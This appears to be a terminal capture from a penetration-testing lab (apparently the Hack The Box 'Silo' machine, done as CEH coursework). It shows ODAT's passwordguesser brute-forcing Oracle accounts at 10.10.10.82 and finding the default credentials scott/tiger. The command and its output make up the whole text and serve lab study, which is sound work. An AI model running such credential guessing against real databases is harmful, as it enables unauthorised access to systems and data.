 ┌──(thadigus㉿kali)-[~/CEH/Week4/Silo/odat]
└─$ python3 odat.py passwordguesser -s 10.10.10.82 -p 1521 -d XE --accounts-file accounts/accounts_multiple.txt
[1] (10.10.10.82:1521): Searching valid accounts on the 10.10.10.82 server, port 1521
The login admin has already been tested at least once. What do you want to do: | ETA: --:--:--
- stop (s/S)
- continue and ask every time (a/A)
- skip and continue to ask (p/P)
- continue without to ask (c/C)
c
[!] Notice: 'ctxsys' account is locked, so skipping this username for password | ETA: 00:06:43
[!] Notice: 'dbsnmp' account is locked, so skipping this username for password | ETA: 00:05:56
[!] Notice: 'dip' account is locked, so skipping this username for password | ETA: 00:05:32
[!] Notice: 'hr' account is locked, so skipping this username for password | ETA: 00:04:12
[!] Notice: 'mdsys' account is locked, so skipping this username for password | ETA: 00:03:07
[!] Notice: 'oracle_ocm' account is locked, so skipping this username for password | ETA: 00:02:22
[!] Notice: 'outln' account is locked, so skipping this username for password | ETA: 00:02:11
[+] Valid credentials found: scott/tiger. Continue... ################ | ETA: 00:01:15
[!] Notice: 'system' account is locked, so skipping this username for password##### | ETA: 00:00:50
[!] Notice: 'xdb' account is locked, so skipping this username for password##################### | ETA: 00:00:09
100% |#############################################################################################| Time: 00:05:10
[+] Accounts found on 10.10.10.82:1521/sid:XE:
scott/tiger
┌──(thadigus㉿kali)-[~/CEH/Week4/Silo/odat]
└─$